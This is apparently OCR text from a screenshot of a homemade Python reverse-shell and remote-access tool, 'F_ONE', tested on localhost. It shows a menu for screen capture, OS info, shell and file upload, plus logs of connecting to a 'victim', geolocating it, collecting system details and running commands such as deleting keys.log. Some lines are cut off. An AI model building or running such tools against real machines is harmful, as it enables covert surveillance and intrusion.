 Terminal Shell Édition Présentation Fenêtre Aide
60°C 100 % Sam. 01:03
reverse_shell — Python Server.py — 106×57
WELCOME TO F_ONE
[*] juliandotreppe connected from 127.0.0.1
[*] Localisation : local
[*] Default path : /Users/juliandotreppe/Desktop/hack_tools
+--------------------------+
| Menu |
+--------------------------+
| 1. Screen that beach |
| 2. Os infos |
| 3. Reverse shell |
| 4. Expert Mode |
| 5. Upload file |
| 99. Exit |
+--------------------------+
> 1
Let's see that screen !
hack_tools — screencapture • Python reverse_shell/Client.py — 136×73
2018-12-29 00:53:28,770 - root - MainThread - INFO - Credentials from argpars -> ip : localhost | port : 6970
2018-12-29 00:53:28,771 - root - MainThread - INFO - S
s
2018-12-29 00:54:28,607 - root - MainThread - INFO - Reverse shell # command > quit
2018-12-29 00:54:42,108 - root - MainThread - INFO - Entering to the expert mode
2018-12-29 00:54:47,011 - root - MainThread - INFO - Reverse shell # command > upload ?
2018-12-29 00:54:51,255 - root - MainThread - INFO - Reverse shell # command > ls
2018-12-29 00:54:57,128 - root - MainThread - INFO - Reverse shell # command > rm keys.log
2018-12-29 00:55:05,238 - root - MainThread - INFO - Reverse shell # command > rm test.txt
2018-12-29 00:55:14,846 - root - MainThread - INFO - Reverse shell # command > upload Test.txt
2018-12-29 00:55:14,864 - root - MainThread - INFO - Trying to upload Test.txt
2018-12-29 00:55:14,919 - root - MainThread - INFO - Upload sucessful
2018-12-29 00:55:22,711 - root - MainThread - INFO - Reverse shell # command > cat Test.txt
2018-12-29 00:57:23,144 - root - MainThread - INFO - Reverse shell # command > quit
2018-12-29 00:57:26,170 - root - MainThread - INFO - Exiting the client & server
2018-12-29 00:57:26,192 - root - Thread-1 - INFO - The client is being shutted down
2018-12-29 00:57:27,196 - root - Thread-1 - INFO - Closing tcp client connexion
2018-12-29 00:57:28,708 - root - MainThread - INFO - Closing tcp server connexion
2018-12-29 00:57:39,158 - root - MainThread - INFO - Credentials from argpars -> ip : localhost | port : 6970
2018-12-29 00:57:39,159 - root - MainThread - INFO - Starting Client Thread
2018-12-29 00:57:39,159 - root - MainThread - INFO - Waiting for the victim to connect on our server
2018-12-29 00:57:39,162 - root - Thread-1 - WARNING - Victim's server is not alive !
2018-12-29 00:57:39,162 - root - Thread-1 - INFO - Connected to victim's server
2018-12-29 00:57:47,899 - root - MainThread - INFO - Credentials fr
client & server
2018-12-29 00:59:48,520 - root - Thread-1 - INFO - The client is being shutted down
2018-12-29 00:59:49,522 - root - Thread-1 - INFO - Closing tcp client connexion
2018-12-29 00:59:51,033 - root - MainThread - INFO - Closing tcp server connexion
2018-12-29 00:59:58,203 - root - MainThread - INFO - Credentials from argpars -> ip : localhost | port : 6970
2018-12-29 00:59:58,203 - root - MainThread - INFO - Starting Client Thread
2018-12-29 00:59:58,203 - root - MainThread - INFO - Waiting for the victim to connect on our server
2018-12-29 00:59:58,205 - root - Thread-1 - INFO - Connected to victim's server
2018-12-29 00:59:58,213 - root - Thread-1 - INFO - Victim is online
2018-12-29 00:59:58,214 - root - Thread-1 - INFO - Waking up victim's client to connect on the server
2018-12-29 00:59:58,220 - root - MainThread - INFO - The victim is connected with the following ip : 127.0.0.1
2018-12-29 00:59:58,226 - root - MainThread - INFO - Trying to geolocating the victim
2018-12-29 00:59:58,424 - root - MainThread - INFO - Victim is connected from : local
2018-12-29 00:59:58,496 - root - MainThread - INFO - Getting os victim infos
2018-12-29 00:59:58,509 - root - MainThread - INFO - Os victim infos ⤵
Nom : posix
Systeme : Darwin
Kernel : 18.2.0
User : juliandotreppe
Default path : /Users/juliandotreppe/Desktop/hack_tools
2018-12-29 00:59:58,515 - root - MainThread - INFO - Entering in the main loop
2018-12-29 00:59:59,843 - root - MainThread - INFO - Entering to the expert mode
2018-12-29 01:00:03,233 - root - MainThread - INFO - Reverse shell # command > ls
2018-12-29 01:00:06,513 - root - MainThread - INFO - Reverse shell # command > upload ?
2018-12-29 01:00:06,533 - root - MainThread - INFO - Trying to upload ?
2018-12-29 01:00:06,545 - root - MainThread - INFO - Requested file doesn't exist
2018-12-29 01:00:10,117 - root - MainThread
ls